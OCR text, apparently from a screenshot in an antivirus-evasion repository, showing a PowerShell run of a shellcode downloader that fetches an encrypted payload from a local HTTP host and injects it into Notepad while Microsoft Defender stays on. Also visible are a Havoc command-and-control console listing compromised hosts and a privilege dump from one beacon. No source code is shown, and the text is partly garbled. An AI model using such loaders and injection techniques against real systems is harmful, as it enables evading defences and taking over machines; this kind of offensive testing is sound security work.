 Windows PowerShell
PS C:\Users\aaron\source\repos\AVEvasion\DownloaderShellcodeSyscalls\x64\Deb
ug> .\DownloaderShellcodeSyscalls.exe
[+] Conexion a www establecida
[+] Solicitud realizada a http://192.168.0.29/shellcode_encrypted.bin
[+] Shellcode descargado: 121964 bytes
[+] Notepad abierto con PID: 24288
[+] Memoria reservada en proceso remoto en: 0000000000190000
[+] Shellcode escrito en la memoria del notepad: 121964 bytes
[+] Hilo del shellcode creado y ejecut├índose
[+] Reanudando el proceso del notepad
PS C:\Users\aaron\source\repos\AVEvasion\DownloaderShellcodeSyscalls\x64\Deb
ug>
Seguridad de Windows
Configuración de antivirus y
protección contra amenazas
Ver y actualizar la configuración de Protección contra virus y amenazas de
Antivirus de Microsoft Defender.
Protección en tiempo real
Busca malware e impide que se instale o ejecute en tu dispositivo. Puedes
desactivar esta opción durante un breve período de tiempo antes de que
se vuelva a activar automáticamente.
Activado
Protección de unidad para desarrolladores
Analiza amenazas de forma asincrónica en volúmenes de unidad de
desarrollo para reducir el impacto en el rendimiento.
Activado
kali-linux-2025.1c-virtualbox-amd64 (premalware) [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 10:24
Havoc
Havoc View Attack Scripts Help
External Internal User Computer OS Process PID Last Health
10.10… 10.10… user DESKT… KCLFP… Windo… 11 Notep… 8636 4d 1h unresponsive
10.10… 10.10… user DESKT… KCLFP… Windo… 11 Notep… 8624 4d 1h unresponsive
10.10… 10.10… user DESKT… KCLFP… Windo… 11 Notep… 7752 4d 1h unresponsive
192.1… 192.1… aaron GUNTER Windo… 10 Notep… 13376 4d 16h unresponsive
192.1… 192.1… aaron GUNTER Windo… 10 Notep… 21416 2d 1h unresponsive
192.1… 192.1… aaron GUNTER Windo… 10 Notep… 10932 2d 1h unresponsive
192.1… 192.1… aaron GUNTER Windo… 10 Notep… 9692 15h 35m unresponsive
192.1… 192.1… aaron GUNTER Windo… 10 Notep… 24288 2s healthy
Event Viewer
05/08/2025 10:19:18 [*] Initialized 06513948
:: user@10.10.10.10 (DESKTOP-KCLFPLK)
05/08/2025 10:19:18 [*] Initialized 54408814
:: user@10.10.10.10 (DESKTOP-KCLFPLK)
05/08/2025 10:19:18 [*] Initialized 6c098c08
:: user@10.10.10.10 (DESKTOP-KCLFPLK)
05/08/2025 10:19:18 [*] Initialized 15d20cbc
:: aaron@192.168.0.14 (GUNTER)
05/08/2025 10:19:18 [*] Initialized 4de4ca5e
:: aaron@192.168.0.14 (GUNTER)
05/08/2025 10:19:18 [*] Initialized 4e6ff0e8
:: aaron@192.168.0.14 (GUNTER)
05/08/2025 10:19:18 [*] Initialized 39265804
:: aaron@192.168.0.14 (GUNTER)
05/08/2025 10:19:18 [*] Initialized 64dd4efa
:: aaron@192.168.0.14 (GUNTER)
Teamserver Chat [15a165a0] aaron/GUNTER
S-1-5-21-2415540277-2804218918-2241196585-1002
Type SID Attributes
Group S-1-5-21-2415540277-2804218918-2241196585-513 Mandatory group, Enabled by
Well-known group S-1-1-0 Mandatory group, Enabled by
local y miembro del grupo de administradoresWell-known group S-1-5-114
res Alias S-1-5-32-544
Alias S-1-5-32-545 Mandatory group, Enabled by
registro de rendimiento Alias S-1-5-32-559 Mandatory group, Enabled by
TIVE Well-known group S-1-5-4 Mandatory group, Enabled by
LA CONSOLA Well-known group S-1-2-1 Mandatory group, Enabled by
s autentificados Well-known group S-1-5-11 Mandatory group, Enabled by
mpa��a Well-known group S-1-5-15 Mandatory group, Enabled by
local Well-known group S-1-5-113 Mandatory group, Enabled by
Well-known group S-1-2-0 Mandatory group, Enabled by
caci�n NTLM Well-known group S-1-5-64-10 Mandatory group, Enabled by
\Nivel obligatorio medio Label S-1-16-8192 Mandatory group, Enabled by
Description State
Apagar el sistema Disabled
ege Omitir comprobaci�n de recorrido Enabled
Quitar equipo de la estaci�n de acoplamiento Disabled
Privilege Aumentar el espacio de trabajo de un proceso Disabled
Cambiar la zona horaria Disabled
mpleted
[aaron/GUNTER] Notepad.exe/24288 x64
>>>
CTRL DERECHA